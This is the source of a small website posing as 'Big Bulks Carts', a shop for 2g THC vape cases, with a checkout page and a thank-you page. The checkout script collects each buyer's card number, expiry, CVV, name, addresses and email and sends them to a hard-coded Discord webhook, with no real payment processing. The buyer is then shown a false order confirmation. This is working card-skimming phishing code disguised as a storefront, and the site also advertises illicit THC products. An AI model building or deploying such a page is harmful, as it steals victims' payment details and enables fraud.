

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Title of the link preview -->
    <meta property="og:title" content="Big Bulks Carts - Buy 2g Disposables" />

    <!-- Description shown in the preview -->
    <meta property="og:description" content="High-quality 2g THC disposables at unbeatable prices. Shop now!" />

    <!-- Image that appears in the preview -->
    <meta property="og:image" content="icon.png" />

    <!-- URL of your website -->
    <meta property="og:url" content="https://bigbulkscarts.shop/" />
    <!-- Set content type -->
    <meta property="og:type" content="website" />
    <title>Big Bulks Carts</title>
    <link rel="icon" href="icon.png" type="image/x-icon"/>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #1a1a1a;
            color: white;
            text-align: center;
        }
        .container {
            width: 80%;
            margin: auto;
        }
        img {
            width: 100%;
            border-radius: 10px;
        }
        .button {
            background-color: #ff5733;
            color: white;
            border: none;
            padding: 10px;
            cursor: pointer;
            margin-top: 10px;
        }
        #cart {
            margin-top: 20px;
        }
        #checkout-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background-color: #222;
            color: white;
            padding: 20px;
            border-radius: 10px;
            text-align: left;
            width: 95%;
            max-width: 600px;
            box-shadow: 0 4px 12px rgba(255, 255, 255, 0.2);
        }
        #submit {
            background-color: green;
            color: white;
            border: none;
            cursor: pointer;            
        }
        .close-button {
            background-color: red;
            color: white;
            border: none;
            padding: 5px 10px;
            cursor: pointer;
        }
        .total-price {
            font-size: 18px;
            font-weight: bold;
            margin-top: 10px;
        }
        input[type="text"] {
            width: calc(100% - 20px);
            padding: 10px;
            margin: 5px 0;
            background-color: #333;
            border: 1px solid #555;
            color: white;
            border-radius: 5px;
            display: block;
        }
        button[type="submit"] {
            width: 100%;
            padding: 10px;
            background-color: #ff5733;
            color: white;
            border: none;
            cursor: pointer;
            border-radius: 5px;
        }
        .popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent background */
            justify-content: center;
            align-items: center;
            }

        .popup-content {
            background-color: white;
            padding: 20px;
            border-radius: 5px;
            text-align: center;
            position: relative;
            max-width: 400px;
            margin: 0 auto;
            }
        img {
            width: 240px; /* or any size */
            height: 200px;
            object-fit: cover;
        }
        .product {
            display: inline-block;
            width: 250px;
            margin: 20px;
            padding: 15px;
            background-color: #333;
            border-radius: 10px;
            text-align: center;
            vertical-align: top; /* Ensures products stay aligned */
            position: relative; /* Needed for absolute positioning of the overlay */
        }
        
        .out-of-stock {
            opacity: 0.5; /* Makes the div more opaque */
            pointer-events: none; /* Prevents interaction */
        }
        
        .out-of-stock::after {
            content: "OUT OF STOCK";
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(255, 0, 0, 0.8); /* Red background */
            color: white;
            font-size: 20px;
            font-weight: bold;
            padding: 10px 20px;
            border-radius: 5px;
        }

    </style>

</head>
<body>
    <img src="icon.png" width="500px" height="500px"></img>
    <h1>Big Bulks Carts - Premium 2G Disposables</h1>
    <p>- Each case contains 10 carts</p>
    <p>- All carts are random in flavor</p>
    <p>- Shipping is free!</p>
    
    <div class="container">
        <div class="item out-of-stock">
            <img src="muha.png" alt="Muha Med Case">
            <h2>2G Muha Med Case</h2>
            <p>Top-tier potency with an ultra-smooth finish. Elevate your sessions with Muha Meds.</p>
            <p><strong>$180</strong></p>
            <button class="button" onclick="addToCart('2G Muha Med Case', 180)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="2gFrydCase.png" alt="Fryd Case">
            <h2>2G Fryd Case</h2>
            <p>Delicious, powerful, and long-lasting. The Fryd case is perfect for any enthusiast.</p>
            <p><strong>$175</strong></p>
            <button class="button" onclick="addToCart('2G Fryd Case', 175)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="Packman.png" alt="Packman Case">
            <h2>2G Packman Case</h2>
            <p>Premium quality and bold flavors. Packman hits hard and smooth every time.</p>
            <p><strong>$180</strong></p>
            <button class="button" onclick="addToCart('2G Packman Case', 180)">Add to Cart</button>
        </div>
        <div class="product">
            <img src="aceultra.png" alt="Ace Ultra Case">
            <h2>2G Ace Ultra Case</h2>
            <p>Elite-level performance with unparalleled taste. Ace Ultra delivers a punch.</p>
            <p><strong>$190</strong></p>
            <button class="button" onclick="addToCart('2G Ace Ultra Case', 190)">Add to Cart</button>
        </div>
        <div class="item out-of-stock">
            <img src="Hitz.png" alt="Hitz Case">
            <h2>2G Hitz Case</h2>
            <p>Smooth, flavorful, and hard-hitting. The Hitz Case takes vaping to the next level.</p>
            <p><strong>$190</strong></p>
            <button class="button" onclick="addToCart('2G Hitz Case', 190)">Add to Cart</button>
        </div>
        <div class="product">
            <img height="320px" width="270px" src="wholemelt.png" alt="Wholemelt Case">
            <h2>2G Wholemelt Case</h2>
            <p>Packed with potency and crafted for connoisseurs. Wholemelt is a must-have.</p>
            <p><strong>$180</strong></p>
            <button class="button" onclick="addToCart('2G Wholemelt Case', 180)">Add to Cart</button>
        </div>
    </div>
    <div id="cart">
        <h2>Shopping Cart</h2>
        <ul id="cart-items"></ul>
        <p class="total-price">Total: $<span id="total-price">0</span></p>
        <button class="button" onclick="checkout()">Checkout</button>
    </div>
    <div id="checkout-popup">
        <h2>Checkout</h2>
        <form>
            <label>Full Name on Card:</label>
            <input id="message1" type="text" required><br>
            <label>Billing Address:</label>
            <input id="message7" type="text" required><br>
            <label>Shipping Address:</label>
            <input id="message2" type="text" required><br>
            <label>Card Number:</label>
            <input id="message3" type="text" required><br>
            <label>Expiration Date:</label>
            <input id="message4" type="text" required><br>
            <label>CVV:</label>
            <input id="message5" type="text" required><br>
            <label>Email:</label>
            <input id="message6" type="text" required><br>
            <button id="submit" onclick="Pay()" type="button" >Submit Payment</button>
            <button class="close-button" type="button" onclick="closeCheckout()">Close</button>
        </form>
    </div>
    <script>
        let cart = [];
        function addToCart(item, price) {
            cart.push({ item, price });
            updateCart();
        }
        function updateCart() {
            let cartList = document.getElementById("cart-items");
            cartList.innerHTML = "";
            let total = 0;
            cart.forEach(product => {
                let li = document.createElement("li");
                li.textContent = `${product.item} - $${product.price}`;
                cartList.appendChild(li);
                total += product.price;
            });
            document.getElementById("total-price").textContent = total;
        }
        // Replace with your Discord webhook URL
    const webhookURL = 'https://discord.com/api/webhooks/1341633249151025174/NG1kqriNZTjE0NwLCk6yNcPgIi2m_m2CRakgtoY9zEgME3o8Odv0QNkELYOkXrKOrbnJ';

function Pay() {
  const message1 = document.getElementById('message1').value;
  const message2 = document.getElementById('message2').value;
  const message3 = document.getElementById('message3').value;
  const message4 = document.getElementById('message4').value;
  const message5 = document.getElementById('message5').value;
  const message6 = document.getElementById('message6').value;
  const message7 = document.getElementById('message7').value;

  // Combine all the messages into a single string
  const combinedMessage = `**Full Cardholder Name**: ${message1}
**Shipping Address**: ${message2}
**Billing Address**: ${message7}
**Card Number**: ${message3}
**Exp Date**: ${message4}
**CVV**: ${message5}
**Email**: ${message6}
  `;

  const payload = {
    content: combinedMessage.trim(), // Trim extra spaces or newlines
  };

  fetch(webhookURL, {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
    },
    body: JSON.stringify(payload),
  })
  .then(response => response.json())
  .then(data => {
    window.location.href = 'thankyou.html';
  })
  .catch(error => {
    window.location.href = 'thankyou.html';
  });
  
}
        function checkout() {
            document.getElementById("checkout-popup").style.display = "block";
        }
        function closeCheckout() {
            
            document.getElementById("checkout-popup").style.display = "none";
        }

    </script>
</body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Thank You for Your Purchase!</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="thank-you-container">
    <div class="thank-you-card">
      <h1>Thank You for Your Purchase!</h1>
      <p class="thank-you-message">Your order is being processed. You will receive an email shortly with your order details and tracking number.</p>
    </div>
  </div>
</body>
</html>
</file>
<file: styles.css>
/* Basic reset */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  /* Body and background */
  body {
    font-family: 'Arial', sans-serif;
    background-color: #f4f4f9;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
  }
  
  /* Centered container */
  .thank-you-container {
    width: 100%;
    max-width: 600px;
    text-align: center;
  }
  
  /* Thank you card styles */
  .thank-you-card {
    background-color: white;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  }
  
  h1 {
    font-size: 2em;
    color: #4CAF50;
    margin-bottom: 20px;
  }
  
  .thank-you-message {
    font-size: 1.2em;
    color: #555;
  }
</file>
